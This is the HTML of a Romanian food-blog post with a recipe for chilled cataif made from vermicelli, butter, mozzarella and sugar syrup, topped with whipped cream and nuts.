	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-20" class="post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-deserturi category-deserturi-la-pahar category-patiserie category-patiserie-dulce tag-cataif-cu-frisca tag-cataif-insiropat tag-fidea tag-reteta-turceasca">

            <div class="post-thumb">
            <img width="750" height="500" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?resize=750%2C500&amp;ssl=1" class="attachment-foodica-loop-sticky size-foodica-loop-sticky wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?resize=750%2C500&amp;ssl=1 750w" sizes="(max-width: 750px) 100vw, 750px" />        </div>
    
    <header class="entry-header">
        <h1 class="entry-title">CATAIF CU TOPPING DE FRIȘCĂ ȘI NUCI</h1>        <div class="entry-meta">
            <span class="entry-author">Written by <a href="https://zicemami.ro/author/diana/" title="Articole de Mami" rel="author">Mami</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2019-04-09T11:03:00+02:00">9 aprilie 2019</time> </span>
            <span class="entry-category">in <a href="https://zicemami.ro/category/deserturi/" rel="category tag">DESERTURI</a>, <a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/" rel="category tag">DESERTURI LA PAHAR</a>, <a href="https://zicemami.ro/category/deserturi/patiserie/" rel="category tag">PATISERIE</a>, <a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/" rel="category tag">PATISERIE DULCE</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?resize=320%2C240&#038;ssl=1" width="320" height="240" border="0" data-original-height="1200" data-original-width="1600"></a></div>
<div></div>
<div style="text-align: justify;">Un desert de inspirație turcească pe care l-am găsit, sub o formă simplă, într-o carte veche de bucate &#8211; de aici a plecat ideea! Am mâncat cataif de multe ori în restaurant, însă de fiecare dată l-am primit cald și acompaniat, eventual, de înghețată. Ei bine, astăzi vă propun o variantă de cataif răcoros, de la frigider, cu topping de frișcă și nuci.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">INGREDIENTE: (2 PORȚII)</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">1. CATAIF:</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">&#8211; 60 g fidea;</div>
<div style="text-align: justify;">&#8211; 20 g unt topit;</div>
<div style="text-align: justify;">&#8211; 40 g mozzarella;</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">2. SIROP:</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">&#8211; 100 ml apă;</div>
<div style="text-align: justify;">&#8211; 50 g zahăr;</div>
<div style="text-align: justify;">&#8211; 2-3 picături de esență de vanilie/portocală.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">3. DECOR:</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">&#8211; frișcă bătută;</div>
<div style="text-align: justify;">&#8211; nuci/fistic/etc.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Am topit untul și am amestecat fideaua în el, până l-a ”înghițit” pe tot.</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0248.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0248.jpg?resize=240%2C320&#038;ssl=1" width="240" height="320" border="0" data-original-height="1600" data-original-width="1200"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Am folosit 2 vase de tip ramekin pentru a coace cataiful. Am împărțit fideaua, imaginar, în 4. Am pus jumătate din fidea pe fundul vaselor:</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0250.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0250.jpg?resize=320%2C191&#038;ssl=1" width="320" height="191" border="0" data-original-height="958" data-original-width="1600"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Peste stratul de fidea am adăugat mozzarella felii. Dacă folosiți mozzarella proaspătă, este indicat să o scurgeți bine înainte de a o folosi.</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0251.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0251.jpg?resize=320%2C182&#038;ssl=1" width="320" height="182" border="0" data-original-height="915" data-original-width="1600"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Am acoperit feliile de mozzarella cu restul de fidea rămasă:</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0252.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0252.jpg?resize=320%2C222&#038;ssl=1" width="320" height="222" border="0" data-original-height="1112" data-original-width="1600"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Am dat vasele la cuptorul preîncălzit, la 180 de grade, pentru aproximativ 15 minute, până ce fideaua se rumenește bine deasupra.</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0273-25281-2529.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0273-25281-2529.jpg?resize=320%2C203&#038;ssl=1" width="320" height="203" border="0" data-original-height="1024" data-original-width="1600"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Cât fideaua a stat la cuptor, am făcut siropul de zahăr. Siropul se lasă puțin la răcorit și se toarnă cald peste cataiful scos din cuptor.</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0274-25281-2529.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0274-25281-2529.jpg?resize=320%2C195&#038;ssl=1" width="320" height="195" border="0" data-original-height="976" data-original-width="1600"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Am lăsat prăjiturile să ajungă la temperatura camerei, timp în care siropul se va absorbi de fidea, apoi am dat la rece pentru aproximativ 4 ore, înainte de a le servi. Exact înainte de servire, am desprins marginile cataifului cu un cuțit, am răsturnat prăjiturile pe farfurii și le-am ornat cu frișcă bătută și nuci mărunțite.</div>
<div style="text-align: justify;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0285.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0285.jpg?resize=320%2C240&#038;ssl=1" width="320" height="240" border="0" data-original-height="1200" data-original-width="1600"></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Opțional, dacă nu vă plac deserturile cu brânză, puteți renunța la mozzarella. Atât cu brânză, cât și fără, desertul este foarte bun și foarte simplu de preparat!</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Poftă bună!</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partajează asta:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20"
				class="share-facebook sd-button share-icon no-text"
				href="https://zicemami.ro/cataif-cu-topping-de-frisca-si-nuci/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20"
				>
				<span id="sharing-facebook-20" hidden>Dă clic pentru a partaja pe Facebook(Se deschide într-o fereastră nouă)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-161226681-20-6974640824909' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=161226681&amp;post_id=20&amp;origin=zicemami.ro&amp;obj_id=161226681-20-6974640824909' data-name='like-post-frame-161226681-20-6974640824909' data-title='Apreciază sau republică'><h3 class="sd-title">Apreciază:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Apreciază</span></span> <span class="loading">Încarc...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Tags</h4> <a href="https://zicemami.ro/tag/cataif-cu-frisca/" rel="tag">cataif cu frisca</a> <a href="https://zicemami.ro/tag/cataif-insiropat/" rel="tag">cataif insiropat</a> <a href="https://zicemami.ro/tag/fidea/" rel="tag">fidea</a> <a href="https://zicemami.ro/tag/reteta-turceasca/" rel="tag">reteta turceasca</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/f08dde9e2dd90167d86b09f849c3f7d2b01827b38ac32aca0deeff7e4a89ce91?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f08dde9e2dd90167d86b09f849c3f7d2b01827b38ac32aca0deeff7e4a89ce91?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://zicemami.ro/author/diana/" title="Articole de Mami" rel="author">Mami</a></h3>
            <p class="author-bio">
                            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                     <a href="https://zicemami.ro/carne-de-porc-in-sos-picant-cu-usturoi-verde/" title="CARNE DE PORC ÎN SOS PICANT CU USTUROI VERDE"><img width="100" height="100" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0256-25281-2529.jpg?resize=100%2C100&amp;ssl=1" class="attachment-foodica-prevnext-small size-foodica-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0256-25281-2529.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0256-25281-2529.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0256-25281-2529.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0256-25281-2529.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>                    <a class="prevnext_title" href="https://zicemami.ro/carne-de-porc-in-sos-picant-cu-usturoi-verde/" title="CARNE DE PORC ÎN SOS PICANT CU USTUROI VERDE">CARNE DE PORC ÎN SOS PICANT CU USTUROI VERDE</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://zicemami.ro/desert-cu-mascarpone-si-capsune-fara-coacere/" title="DESERT CU MASCARPONE ȘI CĂPȘUNE (FĂRĂ COACERE)">DESERT CU MASCARPONE ȘI CĂPȘUNE (FĂRĂ COACERE)</a>
                    <a href="https://zicemami.ro/desert-cu-mascarpone-si-capsune-fara-coacere/" title="DESERT CU MASCARPONE ȘI CĂPȘUNE (FĂRĂ COACERE)"><img width="100" height="100" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0305.jpg?resize=100%2C100&amp;ssl=1" class="attachment-foodica-prevnext-small size-foodica-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0305.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0305.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0305.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0305.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>                </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/cataif-cu-topping-de-frisca-si-nuci/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=20&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=3f5e601837&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f94e9c30a85fb6df99ec3d8b301be5ba9ef8e999#parent=https%3A%2F%2Fzicemami.ro%2Fcataif-cu-topping-de-frisca-si-nuci%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    
        
		<div class="widget">
		<h3 class="title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/">Scrisoare către fiica mea. Primii 8 ani împreună.</a>
									</li>
											<li>
					<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a>
									</li>
											<li>
					<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-7-ani-impreuna/">Scrisoare către fiica mea. Primii 7 ani împreună</a>
									</li>
											<li>
					<a href="https://zicemami.ro/budinca-de-ovaz-cu-mar-copt-high-protein/">BUDINCĂ DE OVĂZ CU MĂR COPT (HIGH PROTEIN)</a>
									</li>
											<li>
					<a href="https://zicemami.ro/muschi-de-porc-cu-ciuperci-la-multicooker/">MUȘCHI DE PORC CU CIUPERCI (la multicooker)</a>
									</li>
					</ul>

		</div>
        <div class="widget"><h3 class="title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1218"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://zicemami.ro/category/garnituri/conserve/">CONSERVE</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://zicemami.ro/category/deserturi/inghetata/">ÎNGHEȚATĂ</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zicemami.ro/category/necategorisit/">Necategorisit</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://zicemami.ro/category/deserturi/concurs-pastai-de-vanilie/">REȚETE CITITORI &#8211; concurs</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://zicemami.ro/category/deserturi/smoothie-si-bauturi/">SMOOTHIE ȘI BĂUTURI</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a>
</li>
			</ul>

			</div>
        <div id="tag_cloud" class="widget">
            <h3 class="title">Popular Tags</h3>
            <div class="tagcloud">
                <a href="https://zicemami.ro/tag/desert-de-casa/" class="tag-cloud-link tag-link-1275 tag-link-position-1" style="font-size: 9.4358974358974pt;" aria-label="desert de casa (60 de elemente)">desert de casa <span class="post_count"> 60</span></a>
